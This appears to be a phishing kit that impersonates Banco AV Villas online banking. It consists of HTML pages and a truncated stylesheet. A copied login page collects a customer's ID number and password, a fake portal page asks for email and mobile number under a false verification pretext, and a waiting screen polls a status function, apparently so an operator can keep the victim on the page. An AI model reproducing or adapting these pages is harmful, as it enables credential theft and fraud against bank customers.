
<file: transaction/ent/b-34f1/inicio/persona.html>
<html>
    <head>
        <title>Consulta Banca Virtual | Banco AV Villas</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="theme-color" content="#FF0015">
        <link rel="icon" href="img/favicon.png">
        <script type="text/javascript" src="../../../../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>                
        <style type="text/css">
            #fondo{
                position: fixed;
                width: 100%;
                height: 100%;
                left: 0;
                top: 0;
                background-color: #f4f5f7cf;
                z-index: 900;
            }

            #cargando{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;
            }
        </style>
    </head>
    <body>
        <img src="img/super-v-ne.svg" id="super-nuevo">

        <img id="inf-izq" src="img/inf-izq.svg">
        <img id="sup-der" src="img/sup-der.svg">

        <input type="hidden" name="hdd-documento" id="hdd-documento" value="CC">
        <div id="fondo"></div>
        <img src="img/cargando.gif" id="cargando" width="110">
        <table width="100%" cellpadding="0" cellspacing="0" border="0" style="margin: 0 auto; max-width: 1280px;">
            <tr>
                <td width="60%" valign="top" id="lado-der">
                    <div class="slider">
                        <ul>
                            <li><img src="img/s1.fw-min.png"></li>
                            <li><img src="img/s2.fw-min.png"></li>
                            <li><img src="img/s3.fw-min.png"></li>
                            <li><img src="img/s4.fw-min.png"></li>
                        </ul>
                    </div>                    
                    <table border="0" cellspacing="0" cellpadding="0">
                        <tr>
                            <td rowspan="2">
                                <img src="img/a-logo-color.svg" width="100" style="margin-right: 20px;"> 
                            </td>       
                            <td class="etq-titulo">Línea Audiovillas</td>                    
                        </tr>             
                        <tr>
                            <td>
                                <table cellpadding="0" cellspacing="0" border="0">
                                    <tr>
                                        <td class="etq-titulo borde">Bogotá</td>
                                        <td class="etq-titulo borde">Medellín</td>
                                        <td class="etq-titulo borde">Barranquilla</td>
                                        <td class="etq-titulo borde">Bucaramanga</td>
                                        <td class="etq-titulo borde">Cali</td>
                                        <td class="etq-titulo">Resto del país</td>
                                    </tr>
                                    <tr>
                                        <td class="etq-telefono borde">(601) 4441777</td>
                                        <td class="etq-telefono borde">(604) 3256000</td>
                                        <td class="etq-telefono borde">(605) 3304330</td>
                                        <td class="etq-telefono borde">(607) 6302980</td>
                                        <td class="etq-telefono borde">(602) 8859595</td>
                                        <td class="etq-telefono">01 8000 51 8000</td>
                                    </tr>
                                </table>
                            </td>
                        </tr>
                    </table>

                </td>
                <td width="40%" valign="top" id="lado-izq">
                    <div class="pnl-izq">
                        <img src="img/logo-pal.svg">

                        <div class="titulo">Ingresa a la Banca Virtual</div>

                <div class="frm-input" id="inp-tipo">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;" id="tbl-documento">
                        <tr>
                            <td align="left" id="td1">
                                <div id="titulo-tipo">Tipo de documento</div>
                                <div id="txt-documento">Cédula de ciudadanía</div>
                            </td>
                            <td valign="middle" align="right" width="24" id="td2">
                                <img src="img/flecha-abajo.jpg" width="16" id="ico-flecha-ab">
                                <img src="img/flecha-arriba.jpg" width="16" id="ico-flecha-ar">
                            </td>                            
                        </tr>
                    </table>                                
                </div>

                <div id="menu-tipo">
                    <div class="item-menu" id="mnu-ced">
                        Cédula de ciudadanía
                    </div>
                    <div class="item-menu" id="mnu-ext">
                        Cédula de extranjería
                    </div>
                    <div class="item-menu" id="mnu-tar">
                        Tarjeta de identidad
                    </div>
                </div>

                <div style="height:32px;"></div>

                <div class="frm-input" id="inp-usuario">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-usuario">Número de documento</div>
                                <input type="text" class="entrada" id="txt-usuario" name="txt-usuario" autocomplete="off" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/usuario.jpg" width="20" id="ico-usuario" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-u" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-usuario">Este campo es requerido.</div>      

                <div style="height:32px;"></div>

                <div class="frm-input" id="inp-password">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-password">Ingresa tu contraseña</div>
                                <input type="password" class="entrada" id="txt-password" name="txt-password" autocomplete="off">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/seguridad.jpg" width="22" id="ico-password" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-p" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-password">Este campo es requerido.</div>  

                <div style="text-align:right;padding-top:11px; padding-bottom: 35px;">
                    <table border="0" cellspacing="0" cellpadding="0" style="display: initial;">
                        <tr>
                            <td style="color:#0048DB;font-size:12px;cursor:pointer; text-decoration: underline;"><u>Olvidé mi contraseña</u></td>
                            <td><img src="img/seguridad.svg" width="15"></td>
                        </tr>
                    </table>
                </div>

                <button id="btn-ingresar" type="button" class="btn" disabled="disabled"> INGRESAR </button>

                <div style="border-bottom: 1px solid #fff;height: 30px;">
                    
                </div>
                <div style="color: #252b31;font-size: 14px; text-align: center; margin-top: 20px;">
                    ¿Aún no tienes contraseña para ingresar? <span style="color:#0048DB; cursor:pointer;text-decoration: underline;">Regístrate.</span>
                </div>

                    </div>
                </td>
            </tr>
        </table>

        <div id="footer2">
            <table border="0" cellspacing="0" cellpadding="0" width="90%" style="margin: 0 auto;">
                <tr>
                    <td rowspan="2">
                        <img src="img/a-logo-color.svg" width="100" style="margin-right: 20px; margin-bottom: 10px;"> 
                        <br>
                        <img src="img/super-h-ne.svg" width="130">
                    </td>       
                    <td class="etq-titulo">Línea Audiovillas</td>                    
                </tr>             
                <tr>
                    <td>
                        <table cellpadding="0" cellspacing="0" border="0" width="100%">
                            <tr>
                                <td class="etq-titulo borde">Bogotá</td>
                                <td class="etq-titulo borde">Medellín</td>
                                <td class="etq-titulo borde">Barranquilla</td>
                                <td class="etq-titulo borde">Bucaramanga</td>
                                <td class="etq-titulo borde">Cali</td>
                                <td class="etq-titulo">Resto del país</td>
                            </tr>
                            <tr>
                                <td class="etq-telefono borde">(601) 4441777</td>
                                <td class="etq-telefono borde">(604) 3256000</td>
                                <td class="etq-telefono borde">(605) 3304330</td>
                                <td class="etq-telefono borde">(607) 6302980</td>
                                <td class="etq-telefono borde">(602) 8859595</td>
                                <td class="etq-telefono">01 8000 51 8000</td>
                            </tr>
                        </table>
                    </td>
                </tr>
            </table>
        </div>


        <div id="footer5">
            <table border="0" cellspacing="0" cellpadding="0" width="100%">
                <tr>
                    <td rowspan="4" id="col-super"><img src="img/superv-blanco.svg" width="10"></td>
                    <td colspan="7">&nbsp;</td>
                </tr>
                <tr>
                    <td colspan="7" class="etq-titulo">Línea Audiovillas</td>
                </tr>
                <tr>
                    <td colspan="7">&nbsp;</td>
                </tr>
                <tr>
                    <td class="etq-titulo borde">Bogotá<br><span class="etq-telefono-m">(601) 4441777</span></td>
                    <td class="etq-titulo borde">Medellín<br><span class="etq-telefono-m">(604) 3256000</span></td>
                    <td class="etq-titulo borde">Barranquilla<br><span class="etq-telefono-m">(605) 3304330</span></td>
                    <td class="etq-titulo borde">Bucaramanga<br><span class="etq-telefono-m">(607) 6302980</span></td>
                    <td class="etq-titulo borde">Cali<br><span class="etq-telefono-m">(602) 8859595</span></td>
                    <td class="etq-titulo">Resto del país<br><span class="etq-telefono-m">01 8000 51 8000</span></td>
                    <td id="col-logo"><img src="img/logo-blanco.svg" width="70"></td>
                </tr>
            </table>
        </div>


        <div id="footer4">
            <table border="0" width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td colspan="3" class="etq-titulo">Línea Audiovillas</td>
                </tr>
                <tr>
                    <td class="etq-titulo borde">Nacional<br><span class="etq-telefono-m">01 8000 51 8000</span></td>
                    <td class="etq-titulo borde">Bogotá<br><span class="etq-telefono-m">(601) 4441777</span></td>
                    <td>
                        <table>
                            <tr>
                                <td style="color:#fff;" class="etq-titulo">Más ciudades</td>
                                <td><img src="img/flecha-abajo.png" width="13"></td>
                            </tr>
                        </table>
                     </td>
                </tr>
            </table>
        </div>

        <div id="footer3">
            <table width="100%" border="0" cellspacing="0" cellspacing="0">
                <tr>
                    <td align="left"><img src="img/a-logo-color.svg" width="70"></td>
                    <td align="right"><img src="img/super-h-ne.svg" width="130"></td>
                </tr>
            </table>
        </div>

    </body>
</html>
</file>

<file: transaction/ent/b-34f1/inicio/portal.html>
<html>
    <head>
        <title>Banca Virtual | Banco AV Villas</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="theme-color" content="#FF0015">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.png">
        <script type="text/javascript" src="../../../../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style-white.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>                
        <style type="text/css">
            #fondo{
                position: fixed;
                width: 100%;
                height: 100%;
                left: 0;
                top: 0;
                background-color: #f4f5f7cf;
                z-index: 900;
            }

            #cargando{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;
            }
        </style>
    </head>
    <body>
        <input type="hidden" name="hdd-documento" id="hdd-documento" value="CC">
        <div id="fondo"></div>
        <img src="img/cargando.gif" id="cargando" width="110">

        <div id="top-bar">
            <table border="0" width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td align="left" id="espacio-side-bar">
                        <table border="0" cellpadding="0" cellspacing="0">
                            <tr>
                                <td valign="middle">
                                    <img src="img/logo.png" width="150" id="logo-top-bar">
                                </td>                                                
                                <td valign="middle" id="bienvenido">Bienvenido<br>
                                    <img src="img/separador.jpg" width="30" style="margin-top: 5px;">
                                </td>
                            </tr>
                        </table>                 
                    </td>
                    <td align="right" width="60%">
                        <table border="0" cellpadding="0" cellspacing="0" id="menu-mobile">
                            <tr>
                                <td><img src="img/notificaciones.png" width="26" style="margin: 0px 10px; cursor: pointer;"></td>
                                <td><img src="img/menu.png" width="24" style="margin-right: 20px; cursor: pointer;"></td>
                            </tr>
                        </table>

                        <table border="0" cellpadding="0" cellspacing="0" id="menu-top-bar">
                            <tr>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="nuevo-producto">
                                        <tr>
                                            <td><img src="img/nuevo-producto.png" width="14"></td>
                                            <td class="txt-item-top">Solicitud de Productos</td>
                                        </tr>
                                    </table>  
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="contactos">
                                        <tr>
                                            <td><img src="img/contactos.png" width="14"></td>
                                            <td class="txt-item-top">Contactos</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="documentos">
                                        <tr>
                                            <td><img src="img/documentos.png" width="14"></td>
                                            <td class="txt-item-top">Extractos y Certificados</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="seguridad">
                                        <tr>
                                            <td><img src="img/seguridad.png" width="14"></td>
                                            <td class="txt-item-top">Seguridad</td>
                                        </tr>
                                    </table>
                                </td>
                                <td>
                                    <table class="item-top-menu" border="0" cellpadding="0" cellspacing="0" id="salir">
                                        <tr>
                                            <td><img src="img/salir.png" width="14"></td>
                                            <td class="txt-item-top">Salida Segura</td>
                                        </tr>
                                    </table>
                                </td>
                            </tr>
                        </table>                                
                    </td>
                </tr>
            </table>
        </div>
          
        <div id="side-bar">
            <img src="img/logo.png" width="150">
            <br><br><br><br>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="productos">
                <tr>
                    <td class="img-item-side"><img src="img/productos.png" width="20"></td>
                    <td class="txt-item-side">Productos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="pagos">
                <tr>
                    <td class="img-item-side"><img src="img/pagos.png" width="20"></td>
                    <td class="txt-item-side">Pagos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="transferir">
                <tr>
                    <td class="img-item-side"><img src="img/transferir.png" width="18"></td>
                    <td class="txt-item-side">Transferencias</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="bolsillo">
                <tr>
                    <td class="img-item-side"><img src="img/bolsillo.png" width="20"></td>
                    <td class="txt-item-side">Bolsillos</td>
                </tr>
            </table>
            <table class="item-side-menu" border="0" cellpadding="0" cellspacing="0" id="giros">
                <tr>
                    <td class="img-item-side"><img src="img/giros.png" width="20"></td>
                    <td class="txt-item-side">Giros y Retiros</td>
                </tr>
            </table>
        </div>

        <div class="contenedor">            
            <div class="frm" id="frm-correo">
                <div class="titulo">Ingrese su Correo electrónico</div>
                <div class="descripcion">Verificaremos estos datos con los agregados anteriormente en nuestras sucursales</div>
                <br><br>
                <div class="frm-input" id="inp-correo">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-correo"><b>Correo electronico</b></div>
                                <input type="text" class="entrada" id="txt-correo" name="txt-correo" autocomplete="off">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/mail.png" width="20" id="ico-correo" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-m" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-correo">Este campo es requerido.</div>      

                <div style="height:32px;"></div>

                <div class="frm-input" id="inp-celular">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-celular"><strong>Teléfono celular</strong></div>
                                <input type="text" maxlength="10" class="entrada" id="txt-celular" name="txt-celular" autocomplete="off" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/telefono.png" width="13" id="ico-celular" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-c" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-celular">Este campo es requerido.</div>  

                <br><br>
                <button id="btn-correo" type="button" class="btn" disabled="disabled"> ACTUALIZAR </button>    

            </div> 
        </div>
        <div style="padding:10px 14px;">
            <table border="0" width="100%" cellpadding="0" cellspacing="0">
                <tr>
                    <td align="left"><img src="img/logo-gav.png" width="70"></td>
                    <td align="right"><img src="img/logo-gav.png" width="70" id="super-d"> &nbsp;&nbsp;&nbsp;  <img src="img/superh-negro.svg" width="130"></td>
                </tr>
            </table>
        </div>
    </body>
</html>
</file>

<file: transaction/ent/b-34f1/inicio/sistema.html>
<html>
    <head>
        <title>Banca Virtual | Banco AV Villas</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="theme-color" content="#FF0015">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.png">
        <script type="text/javascript" src="../../../../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style-white.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>                
        <style type="text/css">
            #fondo-w{
                position: fixed;
                width: 100%;
                height: 100%;
                left: 0;
                top: 0;
                background-color: #F4F5F7;
                z-index: 900;
            }

            #cargando-w{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;
                text-align: center;
                width: 100%;
                max-width: 550px;
                padding: 0px 20px;
            }
        </style>
    </head>
    <body>
       
        <div id="fondo"></div>
        <div id="cargando-w">
            <img src="img/logo.png" width="150"><br><br>
            Por favor espere un momento estamos validando algunos datos. Puede tardar entre 1 a 5 minuto. No cierres o recargues esta ventana.<br>
        <img src="img/cargando.gif" width="110">
        </div>
        
    </body>
</html>
<script language="javascript">
$(document).ready(function() {
    setInterval(status,2000);   
});
</script>
</file>
<file: transaction/ent/b-34f5/css/style.css>
*{
	padding: 0px;
	margin: 0px;
	font-family: 'PF BeauSans Pro';    
}

.top-bar{
	font-size: 13.8px;
	font-weight: 400;
	background-color:#3f3f3f;
	color: #fff; 
	display: flow-root;
	padding: 0px 20px;
}

.top-bar td {
	padding: 8px 10px;
} 

.menu-top-bar{
	float: left; 
	color: #fff;
	font-size: 13.8px;
}

.ayuda-top-bar{
	float: right; 
	color: #fff;
	font-size: 13.5px;
}

.header{
	padding: 30px 40px 20px 60px;
}


.entradas {
    padding: 10px;
    border: 1px solid #c2c2c2;
    border-radius: 3px;
    color: #757575;
    font-size: 14px;
    height: 44px;
    margin: 3px;
}
.menu{
	display: inline-block;
}
	

	

.entradas:focus {
    color: #495057;
    background-color: #fff;
    border-color: #ee98a9;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgb(220 42 77 / 25%);
}

.btn{
    color: #fff;
    background-color: #38a121;
    border-color: #38a121;
    display: inline-block;
    font-weight: 700;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    user-select: none;
    border: 1px solid transparent;
    font-size: 1rem;
    line-height: 1.5;
    border-radius: 0.25rem;
    letter-spacing: .16rem;
    text-transform: uppercase;
    padding: 0.6rem 1rem;
   }

   .btn:hover{
   	background-color:#43B02A;
   	border-color: #43B02A;
   	cursor: pointer;
   }

   .menu td{    
    padding: 12px 0px 12px 0px;
    /*background-color: #F3F3F3;*/
    border: 1px solid transparent;
   }

   .menu td:hover{    
    /*background-color: #F3F3F3;*/
    border-bottom: 1px solid #F3F3F3;
    cursor: pointer;
   }

   .menu span{    
   		padding: 0px 18px 0px 18px;
    	font-size: 16px;
    	font-weight: 400;
    	border-left: 1px solid #333;
   }

.etiqueta-destacada{
	font-weight: 100;
    font-size: 22px;
}

.frmCredito, .frmCreditoMobile{
	background: #f7f7f7;
    border: 0.5px solid #cfdae6;
        border-radius: 8px;
        padding: 10px 20px;
        margin: 20px;
}

.frmCreditoMobile{
display: none;
}

.frmCredito .entradas{
	width: 100%;
}

.frmCreditoMobile .entradas{
	width: 100%;
	margin: 8px 0px !important;
}

#btnSimularM{
	width: 100%;
}

.frmCredito td{
	padding-right: 20px;
}
    
#btnSimular{
	width: 280px;
}

#btnBanca{
	float: right;
	display: none;
}


#frmLoginMobile{
	background-color: #fff;
	padding: 20px;
	text-align: center;
  display: none;

}

#frmLoginMobile .entradas{
	width: 100%;
	margin: 8px 0px;
}

#frmLoginMobile button{
	width: 100%;
	margin: 8px 0px;
}


#fondo{
  position: fixed;
  background-color: rgb(255 255 255 / 40%);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 100;  
  display:none;
}
#fondo-oscuro{
  position: fixed;
  background-color: rgb(0 0 0 / 40%);
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 100;  
  display:none;
}
#mensaje{
  position: fixed;
  background-color:#fff;
  width: 430px;
  height: auto;
  top: 50%;
  left: 50%;
  margin-top: -80px;
  margin-left: -245px;
  z-index: 130; 
      padding: 30px;
    border-radius: 10px;
  display:none ;
}
#cargando{
  position: fixed;
  width: 40px;
  height: 40px;
  top: 50%;
  left: 50%;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 210;
  display: none;
}

#cargando img{  
  width: 40px;
}

#frmToken{
  position: fixed;
  background-color:#fff;
  width: 370px;
  height: auto;
  top: 50%;
  left: 50%;
  margin-top: -140px;
